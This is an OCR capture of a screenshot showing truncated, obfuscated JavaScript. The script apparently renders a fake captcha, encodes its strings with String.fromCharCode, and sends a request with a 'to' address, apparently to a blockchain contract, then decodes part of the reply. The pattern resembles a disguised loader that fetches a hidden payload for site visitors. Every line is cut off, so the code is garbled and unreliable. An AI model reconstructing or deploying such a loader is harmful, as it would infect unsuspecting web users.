
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod